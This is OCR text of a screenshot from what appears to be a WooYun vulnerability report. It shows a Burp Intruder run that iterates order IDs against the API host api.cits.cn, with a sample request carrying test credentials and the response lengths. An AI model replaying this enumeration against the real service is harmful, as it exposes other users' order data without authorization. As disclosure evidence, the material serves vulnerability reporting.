 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
1312 1311 200 921
1208 1207 200 913
1213 1212 200 902
1410 1409 200 877
1305 1304 200 875
1311 1310 200 860
1313 1312 200 860
1506 1505 200 847
1405 1404 200 814
0 200 806 baseline request
Request Response
Raw Params Headers Hex
user-agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: api.cits.cn
Accept-Encoding: gzip
Content-Length: 67
{"AuthInfo":{"passwd":"123456","user":"test"},"orderId":"381505-4"}
www.wooyun.org